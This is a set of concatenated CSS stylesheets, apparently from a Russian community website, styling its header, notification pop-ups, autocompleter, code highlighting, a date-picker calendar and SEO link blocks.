@media screen and (max-width: 850px) {
    #header .nav-main {
        padding-left:10px;
    }
    #header .nav-main li {
        font-size:16px;
    }
    #header .profile.guest {
        left:5px;
    }
    #header  {
        width: 130px;
    }
    #header h3 {
        padding-top:0;
        padding-left:4px;
    }
    #header h3 img, #header h3 a img {
        width:120px;
    }
    #container {
        padding-left: 120px !important;
    }
    .nav-block {
        display:none;
    }
}
@media screen and (max-device-width: 480px){/* Стиль для мобилников и планшетов */
    #header {
     display:none;
    }
    #container {
     padding-left: 0 !important; /* Черный цвет текста */
    }
   }/*
ошибки
*/
.roar-error-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-error
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-error-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#f00;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-error-body-ugly .roar-error
{
	background-color:		#bf0000;
}
.roar-error-body-ugly .roar-error-bg
{
	display:				none;
}
.roar-error h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-error p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}



/*
алерт
*/
.roar-notice-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-notice
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-notice-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#399f2f;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-notice-body-ugly .roar-notice
{
	background-color:		#399f2f;
}
.roar-notice-body-ugly .roar-notice-bg
{
	display:				none;
}
.roar-notice h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-notice p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}.pieChartContainer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	padding:20px 0 0 15px;
}

.pieChartWrapper {
	float: left;
	position: relative;
	padding-right: 12px;
}
	
.pieChartWrapper img {
	position: absolute;
	top: 0;
	left: 0;			
}
	
.clear {
	clear: both;
}ul.autocompleter-choices
{
	position:				absolute;
	margin:					0;
	padding:				0;
	list-style:				none;
	border:					1px solid #bbb;
	background-color:		#fff;
	text-align:				left;
	font-family:			Verdana, Arial, Geneva, Helvetica, sans-serif;
	z-index:				50;
	background-color:		#fff;
	color: 					#333;
}

ul.autocompleter-choices li
{
	position:				relative;
	margin:					-2px 0 0 0;
	padding:				0.2em 1.5em 0.2em 1em;
	display:				block;
	float:					none !important; 
	cursor:					pointer;
	font-weight:			normal;
	white-space:			nowrap;
	font-size:				11px;
	line-height:			16px;
}

ul.autocompleter-choices li.autocompleter-selected
{
	background-color:		#0a246a;
	color:					#fff;
}

ul.autocompleter-choices span.autocompleter-queried
{
	display:				inline;
	float:					none;
	font-weight:			bold;
	margin:					0;
	padding:				0;
}

ul.autocompleter-choices li.autocompleter-selected span.autocompleter-queried
{
	color:					#fff60b;
}

input.autocompleter-loading
{
	background-image:		url(http://thewomans.ru/templates/skin/new/images/spinner.gif);
	background-repeat:		no-repeat;
	background-position:	right 50%;
}.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun{color:#660}.pln{color:#000}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec{color:#606}pre.prettyprint{padding:2px;border:1px solid #888}@media print{.str{color:#060}.kwd{color:#006;font-weight:bold}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:bold}.lit{color:#044}.pun{color:#440}.pln{color:#000}.tag{color:#006;font-weight:bold}.atn{color:#404}.atv{color:#060}}  /***************/
 /* vlaCalendar */
/***************/

/* Picker */

.vlaCalendarPicker {
	position: absolute;
	z-index: 999;
	
	margin-top: -5px;
	margin-left: -2px;
	
	display: none;
}

.vlaCalendarPicker .pickerBackground {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.png) no-repeat top center;
	padding: 16px;
	height: 130px;
	width: 166px;
	overflow: hidden;
}

/* Background for IE6 - code does not validate as it is a hack */
*html .vlaCalendarPicker .pickerBackground {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.gif);
}

/* Main calendar */

.vlaCalendar, .vlaCalendar table {
	font-family: calibri, arial !important;
	color: black;
	font-size: 12px !important;
}

.vlaCalendar {
	display: block;
	width: 164px;
	line-height: 14px !important;
}
.vlaCalendar .container, .vlaCalendar .container div {
	width: 164px;
	height: 130px;
	text-align: left;
	position: absolute;
	overflow: hidden;
}

.vlaCalendar span.indication {
	display: block;
	text-align: center;
}

.vlaCalendar table {
	margin-top: 8px;
	text-align: right;
	border-collapse: collapse;
	background-color: white; /* <- IE ugly text in transition fix  */
}

.vlaCalendar .picker td {
	cursor: pointer;
}

/* Label & arrows */

.vlaCalendar .label:hover {
	color: #0066cc;
	cursor: pointer;
}
.vlaCalendar .noHover:hover {
	color: black;
	cursor: default;
}

.vlaCalendar .arrowLeft, .vlaCalendar .arrowRight {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft.gif) no-repeat center;
	height: 12px;
	width: 10px;
	cursor: pointer;
}
.vlaCalendar .arrowLeft {
	margin-left: 5px;
	float: left;
}
.vlaCalendar .arrowLeft:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft_hover.gif);
}
.vlaCalendar .arrowRight {
	margin-right: 5px;
	float: right;
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright.gif);
}
.vlaCalendar .arrowRight:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright_hover.gif);
}

/* Month */

.vlaCalendar .month th {
	text-align: center;
	font-weight: normal;
	width: 24px;
	padding-bottom: 1px;
	border-bottom: 1px solid #f5f5f5;
}

.vlaCalendar .month td {
	padding-right: 3px;
	height: 15px;
}

.vlaCalendar .month tr.firstRow td {
	padding-top: 2px;
}

.vlaCalendar .month td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_hover.gif) bottom no-repeat;
	color: #0066cc;
}

.vlaCalendar .month td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected.gif) bottom no-repeat;
	color: #0066cc;
}
.vlaCalendar .month td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected_hover.gif);
}

.vlaCalendar .month td.outsideDay {
	color: #a8a8a8;
}
.vlaCalendar .month td.outsideDay:hover {
	color: #b1c5fc;
}

/* Year & decade */

.vlaCalendar .year {
	margin-left: 2px;
}

.vlaCalendar .year td {
	width: 40px;
	height: 35px;
	text-align: center;
	cursor: pointer;
}
.vlaCalendar .year td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_hover.gif) center no-repeat;
	color: #0066cc;
}

.vlaCalendar .year td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected.gif) center no-repeat;
}
.vlaCalendar .year td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected_hover.gif);
}

.vlaCalendar .year td.current {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current.gif) center no-repeat;
	color: #0066cc;
}
.vlaCalendar .year td.current:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current_hover.gif);
}

.vlaCalendar .year td.selectedcurrent {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent.gif) center no-repeat;
}
.vlaCalendar .year td.selectedcurrent:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent_hover.gif);
}

.vlaCalendar .year td.outsideYear {
	color: #a8a8a8;
}
.vlaCalendar .year td.outsideYear:hover {
	color: #b1c5fc;
}#seolib_indexPageLinks {
    position: absolute;
    top: -20000px;
    left: -20000px;
}
.seolib_rightBlock .block-content {
    font-size: 11px; color: #999;
}
.seolib_rightBlock .block-content a {
    color: #999;
}
.seolib_footerBlock {
    padding-left: 20px;
    padding-bottom: 20px;
    font-size: 9px; color: #ddd;
}
.seolib_footerBlock a {
    color: #ddd;
}
.seolib_footerBlock ul li{
    display: inline;
}
#seolib_menu {
    margin-top: 25px;
    font-size:14px;
}
#seolib_menu li {
    display: inline;
    margin-left: 10px;
}

#seolib_menu li a {
    color: #999;
}
#seolib_menu li a:hover {
    color: black;
}